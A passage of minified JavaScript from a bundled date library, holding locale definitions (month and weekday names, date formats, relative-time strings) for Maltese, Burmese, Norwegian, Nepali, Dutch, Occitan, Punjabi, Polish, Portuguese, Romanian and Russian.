strict";e.defineLocale("mt",{months:"Jannar_Frar_Marzu_April_Mejju_Ġunju_Lulju_Awwissu_Settembru_Ottubru_Novembru_Diċembru".split("_"),monthsShort:"Jan_Fra_Mar_Apr_Mej_Ġun_Lul_Aww_Set_Ott_Nov_Diċ".split("_"),weekdays:"Il-Ħadd_It-Tnejn_It-Tlieta_L-Erbgħa_Il-Ħamis_Il-Ġimgħa_Is-Sibt".split("_"),weekdaysShort:"Ħad_Tne_Tli_Erb_Ħam_Ġim_Sib".split("_"),weekdaysMin:"Ħa_Tn_Tl_Er_Ħa_Ġi_Si".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Illum fil-]LT",nextDay:"[Għada fil-]LT",nextWeek:"dddd [fil-]LT",lastDay:"[Il-bieraħ fil-]LT",lastWeek:"dddd [li għadda] [fil-]LT",sameElse:"L"},relativeTime:{future:"f’ %s",past:"%s ilu",s:"ftit sekondi",ss:"%d sekondi",m:"minuta",mm:"%d minuti",h:"siegħa",hh:"%d siegħat",d:"ġurnata",dd:"%d ġranet",M:"xahar",MM:"%d xhur",y:"sena",yy:"%d sni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(95093))},72264:function(e,t,n){!function(e){"use strict";var t={1:"၁",2:"၂",3:"၃",4:"၄",5:"၅",6:"၆",7:"၇",8:"၈",9:"၉",0:"၀"},n={"၁":"1","၂":"2","၃":"3","၄":"4","၅":"5","၆":"6","၇":"7","၈":"8","၉":"9","၀":"0"};e.defineLocale("my",{months:"ဇန်နဝါရီ_ဖေဖော်ဝါရီ_မတ်_ဧပြီ_မေ_ဇွန်_ဇူလိုင်_သြဂုတ်_စက်တင်ဘာ_အောက်တိုဘာ_နိုဝင်ဘာ_ဒီဇင်ဘာ".split("_"),monthsShort:"ဇန်_ဖေ_မတ်_ပြီ_မေ_ဇွန်_လိုင်_သြ_စက်_အောက်_နို_ဒီ".split("_"),weekdays:"တနင်္ဂနွေ_တနင်္လာ_အင်္ဂါ_ဗုဒ္ဓဟူး_ကြာသပတေး_သောကြာ_စနေ".split("_"),weekdaysShort:"နွေ_လာ_ဂါ_ဟူး_ကြာ_သော_နေ".split("_"),weekdaysMin:"နွေ_လာ_ဂါ_ဟူး_ကြာ_သော_နေ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[ယနေ.] LT [မှာ]",nextDay:"[မနက်ဖြန်] LT [မှာ]",nextWeek:"dddd LT [မှာ]",lastDay:"[မနေ.က] LT [မှာ]",lastWeek:"[ပြီးခဲ့သော] dddd LT [မှာ]",sameElse:"L"},relativeTime:{future:"လာမည့် %s မှာ",past:"လွန်ခဲ့သော %s က",s:"စက္ကန်.အနည်းငယ်",ss:"%d စက္ကန့်",m:"တစ်မိနစ်",mm:"%d မိနစ်",h:"တစ်နာရီ",hh:"%d နာရီ",d:"တစ်ရက်",dd:"%d ရက်",M:"တစ်လ",MM:"%d လ",y:"တစ်နှစ်",yy:"%d နှစ်"},preparse:function(e){return e.replace(/[၁၂၃၄၅၆၇၈၉၀]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},week:{dow:1,doy:4}})}(n(95093))},22274:function(e,t,n){!function(e){"use strict";e.defineLocale("nb",{months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_apr._mai_juni_juli_aug._sep._okt._nov._des.".split("_"),monthsParseExact:!0,weekdays:"søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag".split("_"),weekdaysShort:"sø._ma._ti._on._to._fr._lø.".split("_"),weekdaysMin:"sø_ma_ti_on_to_fr_lø".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] HH:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[i dag kl.] LT",nextDay:"[i morgen kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[i går kl.] LT",lastWeek:"[forrige] dddd [kl.] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s siden",s:"noen sekunder",ss:"%d sekunder",m:"ett minutt",mm:"%d minutter",h:"én time",hh:"%d timer",d:"én dag",dd:"%d dager",w:"én uke",ww:"%d uker",M:"én måned",MM:"%d måneder",y:"ett år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(95093))},8235:function(e,t,n){!function(e){"use strict";var t={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},n={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};e.defineLocale("ne",{months:"जनवरी_फेब्रुवरी_मार्च_अप्रिल_मई_जुन_जुलाई_अगष्ट_सेप्टेम्बर_अक्टोबर_नोभेम्बर_डिसेम्बर".split("_"),monthsShort:"जन._फेब्रु._मार्च_अप्रि._मई_जुन_जुलाई._अग._सेप्ट._अक्टो._नोभे._डिसे.".split("_"),monthsParseExact:!0,weekdays:"आइतबार_सोमबार_मङ्गलबार_बुधबार_बिहिबार_शुक्रबार_शनिबार".split("_"),weekdaysShort:"आइत._सोम._मङ्गल._बुध._बिहि._शुक्र._शनि.".split("_"),weekdaysMin:"आ._सो._मं._बु._बि._शु._श.".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"Aको h:mm बजे",LTS:"Aको h:mm:ss बजे",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, Aको h:mm बजे",LLLL:"dddd, D MMMM YYYY, Aको h:mm बजे"},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/राति|बिहान|दिउँसो|साँझ/,meridiemHour:function(e,t){return 12===e&&(e=0),"राति"===t?e<4?e:e+12:"बिहान"===t?e:"दिउँसो"===t?e>=10?e:e+12:"साँझ"===t?e+12:void 0},meridiem:function(e,t,n){return e<3?"राति":e<12?"बिहान":e<16?"दिउँसो":e<20?"साँझ":"राति"},calendar:{sameDay:"[आज] LT",nextDay:"[भोलि] LT",nextWeek:"[आउँदो] dddd[,] LT",lastDay:"[हिजो] LT",lastWeek:"[गएको] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%sमा",past:"%s अगाडि",s:"केही क्षण",ss:"%d सेकेण्ड",m:"एक मिनेट",mm:"%d मिनेट",h:"एक घण्टा",hh:"%d घण्टा",d:"एक दिन",dd:"%d दिन",M:"एक महिना",MM:"%d महिना",y:"एक बर्ष",yy:"%d बर्ष"},week:{dow:0,doy:6}})}(n(95093))},43784:function(e,t,n){!function(e){"use strict";var t="jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.".split("_"),n="jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),r=[/^jan/i,/^feb/i,/^(maart|mrt\.?)$/i,/^apr/i,/^mei$/i,/^jun[i.]?$/i,/^jul[i.]?$/i,/^aug/i,/^sep/i,/^okt/i,/^nov/i,/^dec/i],a=/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december|jan\.?|feb\.?|mrt\.?|apr\.?|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i;e.defineLocale("nl-be",{months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december)/i,monthsShortStrictRegex:/^(jan\.?|feb\.?|mrt\.?|apr\.?|mei|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[vandaag om] LT",nextDay:"[morgen om] LT",nextWeek:"dddd [om] LT",lastDay:"[gisteren om] LT",lastWeek:"[afgelopen] dddd [om] LT",sameElse:"L"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",ss:"%d seconden",m:"één minuut",mm:"%d minuten",h:"één uur",hh:"%d uur",d:"één dag",dd:"%d dagen",M:"één maand",MM:"%d maanden",y:"één jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(95093))},92572:function(e,t,n){!function(e){"use strict";var t="jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.".split("_"),n="jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),r=[/^jan/i,/^feb/i,/^(maart|mrt\.?)$/i,/^apr/i,/^mei$/i,/^jun[i.]?$/i,/^jul[i.]?$/i,/^aug/i,/^sep/i,/^okt/i,/^nov/i,/^dec/i],a=/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december|jan\.?|feb\.?|mrt\.?|apr\.?|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i;e.defineLocale("nl",{months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december)/i,monthsShortStrictRegex:/^(jan\.?|feb\.?|mrt\.?|apr\.?|mei|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[vandaag om] LT",nextDay:"[morgen om] LT",nextWeek:"dddd [om] LT",lastDay:"[gisteren om] LT",lastWeek:"[afgelopen] dddd [om] LT",sameElse:"L"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",ss:"%d seconden",m:"één minuut",mm:"%d minuten",h:"één uur",hh:"%d uur",d:"één dag",dd:"%d dagen",w:"één week",ww:"%d weken",M:"één maand",MM:"%d maanden",y:"één jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(95093))},54566:function(e,t,n){!function(e){"use strict";e.defineLocale("nn",{months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_apr._mai_juni_juli_aug._sep._okt._nov._des.".split("_"),monthsParseExact:!0,weekdays:"sundag_måndag_tysdag_onsdag_torsdag_fredag_laurdag".split("_"),weekdaysShort:"su._må._ty._on._to._fr._lau.".split("_"),weekdaysMin:"su_må_ty_on_to_fr_la".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] H:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[I dag klokka] LT",nextDay:"[I morgon klokka] LT",nextWeek:"dddd [klokka] LT",lastDay:"[I går klokka] LT",lastWeek:"[Føregåande] dddd [klokka] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s sidan",s:"nokre sekund",ss:"%d sekund",m:"eit minutt",mm:"%d minutt",h:"ein time",hh:"%d timar",d:"ein dag",dd:"%d dagar",w:"ei veke",ww:"%d veker",M:"ein månad",MM:"%d månader",y:"eit år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(95093))},69330:function(e,t,n){!function(e){"use strict";e.defineLocale("oc-lnc",{months:{standalone:"genièr_febrièr_març_abril_mai_junh_julhet_agost_setembre_octòbre_novembre_decembre".split("_"),format:"de genièr_de febrièr_de març_d'abril_de mai_de junh_de julhet_d'agost_de setembre_d'octòbre_de novembre_de decembre".split("_"),isFormat:/D[oD]?(\s)+MMMM/},monthsShort:"gen._febr._març_abr._mai_junh_julh._ago._set._oct._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"dimenge_diluns_dimars_dimècres_dijòus_divendres_dissabte".split("_"),weekdaysShort:"dg._dl._dm._dc._dj._dv._ds.".split("_"),weekdaysMin:"dg_dl_dm_dc_dj_dv_ds".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [de] YYYY",ll:"D MMM YYYY",LLL:"D MMMM [de] YYYY [a] H:mm",lll:"D MMM YYYY, H:mm",LLLL:"dddd D MMMM [de] YYYY [a] H:mm",llll:"ddd D MMM YYYY, H:mm"},calendar:{sameDay:"[uèi a] LT",nextDay:"[deman a] LT",nextWeek:"dddd [a] LT",lastDay:"[ièr a] LT",lastWeek:"dddd [passat a] LT",sameElse:"L"},relativeTime:{future:"d'aquí %s",past:"fa %s",s:"unas segondas",ss:"%d segondas",m:"una minuta",mm:"%d minutas",h:"una ora",hh:"%d oras",d:"un jorn",dd:"%d jorns",M:"un mes",MM:"%d meses",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(r|n|t|è|a)/,ordinal:function(e,t){var n=1===e?"r":2===e?"n":3===e?"r":4===e?"t":"è";return"w"!==t&&"W"!==t||(n="a"),e+n},week:{dow:1,doy:4}})}(n(95093))},29849:function(e,t,n){!function(e){"use strict";var t={1:"੧",2:"੨",3:"੩",4:"੪",5:"੫",6:"੬",7:"੭",8:"੮",9:"੯",0:"੦"},n={"੧":"1","੨":"2","੩":"3","੪":"4","੫":"5","੬":"6","੭":"7","੮":"8","੯":"9","੦":"0"};e.defineLocale("pa-in",{months:"ਜਨਵਰੀ_ਫ਼ਰਵਰੀ_ਮਾਰਚ_ਅਪ੍ਰੈਲ_ਮਈ_ਜੂਨ_ਜੁਲਾਈ_ਅਗਸਤ_ਸਤੰਬਰ_ਅਕਤੂਬਰ_ਨਵੰਬਰ_ਦਸੰਬਰ".split("_"),monthsShort:"ਜਨਵਰੀ_ਫ਼ਰਵਰੀ_ਮਾਰਚ_ਅਪ੍ਰੈਲ_ਮਈ_ਜੂਨ_ਜੁਲਾਈ_ਅਗਸਤ_ਸਤੰਬਰ_ਅਕਤੂਬਰ_ਨਵੰਬਰ_ਦਸੰਬਰ".split("_"),weekdays:"ਐਤਵਾਰ_ਸੋਮਵਾਰ_ਮੰਗਲਵਾਰ_ਬੁਧਵਾਰ_ਵੀਰਵਾਰ_ਸ਼ੁੱਕਰਵਾਰ_ਸ਼ਨੀਚਰਵਾਰ".split("_"),weekdaysShort:"ਐਤ_ਸੋਮ_ਮੰਗਲ_ਬੁਧ_ਵੀਰ_ਸ਼ੁਕਰ_ਸ਼ਨੀ".split("_"),weekdaysMin:"ਐਤ_ਸੋਮ_ਮੰਗਲ_ਬੁਧ_ਵੀਰ_ਸ਼ੁਕਰ_ਸ਼ਨੀ".split("_"),longDateFormat:{LT:"A h:mm ਵਜੇ",LTS:"A h:mm:ss ਵਜੇ",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm ਵਜੇ",LLLL:"dddd, D MMMM YYYY, A h:mm ਵਜੇ"},calendar:{sameDay:"[ਅਜ] LT",nextDay:"[ਕਲ] LT",nextWeek:"[ਅਗਲਾ] dddd, LT",lastDay:"[ਕਲ] LT",lastWeek:"[ਪਿਛਲੇ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ਵਿੱਚ",past:"%s ਪਿਛਲੇ",s:"ਕੁਝ ਸਕਿੰਟ",ss:"%d ਸਕਿੰਟ",m:"ਇਕ ਮਿੰਟ",mm:"%d ਮਿੰਟ",h:"ਇੱਕ ਘੰਟਾ",hh:"%d ਘੰਟੇ",d:"ਇੱਕ ਦਿਨ",dd:"%d ਦਿਨ",M:"ਇੱਕ ਮਹੀਨਾ",MM:"%d ਮਹੀਨੇ",y:"ਇੱਕ ਸਾਲ",yy:"%d ਸਾਲ"},preparse:function(e){return e.replace(/[੧੨੩੪੫੬੭੮੯੦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/ਰਾਤ|ਸਵੇਰ|ਦੁਪਹਿਰ|ਸ਼ਾਮ/,meridiemHour:function(e,t){return 12===e&&(e=0),"ਰਾਤ"===t?e<4?e:e+12:"ਸਵੇਰ"===t?e:"ਦੁਪਹਿਰ"===t?e>=10?e:e+12:"ਸ਼ਾਮ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"ਰਾਤ":e<10?"ਸਵੇਰ":e<17?"ਦੁਪਹਿਰ":e<20?"ਸ਼ਾਮ":"ਰਾਤ"},week:{dow:0,doy:6}})}(n(95093))},94418:function(e,t,n){!function(e){"use strict";var t="styczeń_luty_marzec_kwiecień_maj_czerwiec_lipiec_sierpień_wrzesień_październik_listopad_grudzień".split("_"),n="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_września_października_listopada_grudnia".split("_"),r=[/^sty/i,/^lut/i,/^mar/i,/^kwi/i,/^maj/i,/^cze/i,/^lip/i,/^sie/i,/^wrz/i,/^paź/i,/^lis/i,/^gru/i];function a(e){return e%10<5&&e%10>1&&~~(e/10)%10!=1}function i(e,t,n){var r=e+" ";switch(n){case"ss":return r+(a(e)?"sekundy":"sekund");case"m":return t?"minuta":"minutę";case"mm":return r+(a(e)?"minuty":"minut");case"h":return t?"godzina":"godzinę";case"hh":return r+(a(e)?"godziny":"godzin");case"ww":return r+(a(e)?"tygodnie":"tygodni");case"MM":return r+(a(e)?"miesiące":"miesięcy");case"yy":return r+(a(e)?"lata":"lat")}}e.defineLocale("pl",{months:function(e,r){return e?/D MMMM/.test(r)?n[e.month()]:t[e.month()]:t},monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_paź_lis_gru".split("_"),monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"niedziela_poniedziałek_wtorek_środa_czwartek_piątek_sobota".split("_"),weekdaysShort:"ndz_pon_wt_śr_czw_pt_sob".split("_"),weekdaysMin:"Nd_Pn_Wt_Śr_Cz_Pt_So".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Dziś o] LT",nextDay:"[Jutro o] LT",nextWeek:function(){switch(this.day()){case 0:return"[W niedzielę o] LT";case 2:return"[We wtorek o] LT";case 3:return"[W środę o] LT";case 6:return"[W sobotę o] LT";default:return"[W] dddd [o] LT"}},lastDay:"[Wczoraj o] LT",lastWeek:function(){switch(this.day()){case 0:return"[W zeszłą niedzielę o] LT";case 3:return"[W zeszłą środę o] LT";case 6:return"[W zeszłą sobotę o] LT";default:return"[W zeszły] dddd [o] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",ss:i,m:i,mm:i,h:i,hh:i,d:"1 dzień",dd:"%d dni",w:"tydzień",ww:i,M:"miesiąc",MM:i,y:"rok",yy:i},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(95093))},48303:function(e,t,n){!function(e){"use strict";e.defineLocale("pt-br",{months:"janeiro_fevereiro_março_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),weekdays:"domingo_segunda-feira_terça-feira_quarta-feira_quinta-feira_sexta-feira_sábado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_sáb".split("_"),weekdaysMin:"do_2ª_3ª_4ª_5ª_6ª_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [às] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [às] HH:mm"},calendar:{sameDay:"[Hoje às] LT",nextDay:"[Amanhã às] LT",nextWeek:"dddd [às] LT",lastDay:"[Ontem às] LT",lastWeek:function(){return 0===this.day()||6===this.day()?"[Último] dddd [às] LT":"[Última] dddd [às] LT"},sameElse:"L"},relativeTime:{future:"em %s",past:"há %s",s:"poucos segundos",ss:"%d segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",invalidDate:"Data inválida"})}(n(95093))},79834:function(e,t,n){!function(e){"use strict";e.defineLocale("pt",{months:"janeiro_fevereiro_março_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),weekdays:"Domingo_Segunda-feira_Terça-feira_Quarta-feira_Quinta-feira_Sexta-feira_Sábado".split("_"),weekdaysShort:"Dom_Seg_Ter_Qua_Qui_Sex_Sáb".split("_"),weekdaysMin:"Do_2ª_3ª_4ª_5ª_6ª_Sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY HH:mm"},calendar:{sameDay:"[Hoje às] LT",nextDay:"[Amanhã às] LT",nextWeek:"dddd [às] LT",lastDay:"[Ontem às] LT",lastWeek:function(){return 0===this.day()||6===this.day()?"[Último] dddd [às] LT":"[Última] dddd [às] LT"},sameElse:"L"},relativeTime:{future:"em %s",past:"há %s",s:"segundos",ss:"%d segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",w:"uma semana",ww:"%d semanas",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(95093))},24457:function(e,t,n){!function(e){"use strict";function t(e,t,n){var r=" ";return(e%100>=20||e>=100&&e%100==0)&&(r=" de "),e+r+{ss:"secunde",mm:"minute",hh:"ore",dd:"zile",ww:"săptămâni",MM:"luni",yy:"ani"}[n]}e.defineLocale("ro",{months:"ianuarie_februarie_martie_aprilie_mai_iunie_iulie_august_septembrie_octombrie_noiembrie_decembrie".split("_"),monthsShort:"ian._feb._mart._apr._mai_iun._iul._aug._sept._oct._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"duminică_luni_marți_miercuri_joi_vineri_sâmbătă".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_Sâm".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_Sâ".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[azi la] LT",nextDay:"[mâine la] LT",nextWeek:"dddd [la] LT",lastDay:"[ieri la] LT",lastWeek:"[fosta] dddd [la] LT",sameElse:"L"},relativeTime:{future:"peste %s",past:"%s în urmă",s:"câteva secunde",ss:t,m:"un minut",mm:t,h:"o oră",hh:t,d:"o zi",dd:t,w:"o săptămână",ww:t,M:"o lună",MM:t,y:"un an",yy:t},week:{dow:1,doy:7}})}(n(95093))},82271:function(e,t,n){!function(e){"use strict";function t(e,t,n){return"m"===n?t?"минута":"минуту":e+" "+(r=+e,a={ss:t?"секунда_секунды_секунд":"секунду_секунды_секунд",mm:t?"минута_минуты_минут":"минуту_минуты_минут",hh:"час_часа_часов",dd:"день_дня_дней",ww:"неделя_недели_недель",MM:"месяц_месяца_месяцев",yy:"год_года_лет"}[n].split("_"),r%10==1&&r%100!=11?a[0]:r%10>=2&&r%10<=4&&(r%100<10||r%100>=20)?a[1]:a[2]);var r,a}var n=[/^янв/i,/^фев/i,/^мар/i,/^апр/i,/^ма[йя]/i,/^июн/i,/^июл/i,/^авг/i,/^сен/i,/^окт/i,/^ноя/i,/^дек/i];e.defineLocale("ru",{months:{format:"января_февраля_марта_апреля_мая_июня_июля_августа_сентября_октября_ноября_декабря".split("_"),standalone:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_")},monthsShort:{format:"янв._февр._мар._апр._мая_июня_июля_авг._сент._окт._нояб._дек.".split("_"),standalone:"янв._февр._март_апр._май_июнь_июль_авг._сент._окт._нояб._дек.".split("_")},weekdays:{standalone:"воскресенье_понедельник_вторник_среда_четверг_пятница_суббота".split("_"),format:"воскресенье_понедельник_вторник_среду_четверг_пятницу_субботу".split("_"),isFormat:/\[ ?[Вв] ?(?:прошлую|следующую|эту)? ?] ?dddd/},weekdaysShort:"вс_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"вс_пн_вт_ср_чт_пт_сб".split("_"),monthsParse:n,longMonthsParse:n,shortMonthsParse:n,monthsRegex:/^(январ[ья]|янв\.?|феврал[ья]|февр?\.?|марта?|мар\.?|апрел[ья]|апр\.?|ма[йя]|июн[ья]|июн\.?|июл[ья]|июл\.?|августа?|авг\.?|сентябр[ья]|сент?\.?|октябр[ья]|окт\.?|ноябр[ья]|нояб?\.?|декабр[ья]|дек\.?)/i,monthsShortRegex:/^(январ[ья]|янв\.?|феврал[ья]|февр?\.?|марта?|мар\.?|апрел[ья]|апр\.?|ма[йя]|июн[ья]|июн\.?|июл[ья]|июл\.?|августа?|авг\.?|сентябр[ья]|сент?\.?|октябр[ья]|окт\.?|ноябр[ья]|нояб?\.?|декабр[ья]|дек\.?)/i,monthsStrictRegex:/^(январ[яь]|феврал[яь]|марта?|апрел[яь]|ма[яй]|июн[яь]|июл[яь]|августа?|сентябр[яь]|октябр[яь]|ноябр[яь]|декабр[яь])/i,monthsShortStrictRegex:/^(янв\.|февр?\.|мар[т.]|апр\.|ма[яй]|июн[ья.]|июл[ья.]|авг\.|сент?\.|окт\.|нояб?\.|дек\.)/i,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY г.",LLL:"D MMMM YYYY г., H:mm",LLLL:"dddd, D MMMM YYYY г., H:mm"},calendar:{sameDay:"[Сегодня, в] LT",nextDay:"[Завтра, в] LT",lastDay:"[Вчера, в] LT",nextWeek:function(e){if(e.week()===this.week())return 2===this.day()?"[Во] dddd, [в] LT":"[В] dddd, [в] LT";switch(this.day()){case 0:return"[В следующее] dddd, [в] LT";case 1:case 2:case 4:return"[В следующий] dddd, [в] LT";case 3:case 5:case 6:return"[В следующую] dddd, [в] LT"}},lastWeek:function(e){if(e.week()===this.week())return 2===this.day()?"[Во] dddd, [в] LT":"[В] dddd, [в] LT";switch(this.day()){case 0:return"[В прошлое] dddd, [в] LT";case 1:case 2:case 4:return"[В прошлый] dddd, [в] LT";case 3:case 5:case 6:return"[В прошлую] dddd, [в] LT"}},sameElse:"L"},relativeTime:{future:"через %s",past:"%s назад",s:"несколько секунд",ss:t,m:t,mm:t,h:"час",hh:t,d:"день",dd:t,w:"неделя",ww:t,M:"месяц",MM:t,y:"год",yy:t},meridiemParse:/ночи|утра|дня|вечера/i,isPM:function(e){return/^(дня|вечера)$/.test(e)},meridiem:function(e,t,n){return e<4?"ночи":e<12?"утра":e<17?"дня":"вечера"},dayOfMonthOrdinalParse:/\d{1,2}-(й|го|я)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":return e+"-й";case"D":return e+"-го";case"w":case"W":return e+"-я";default:return e}},week:{dow:1,doy:4}})}(n(95093))},1221:function(e,t,n){!function(e){"use strict";var 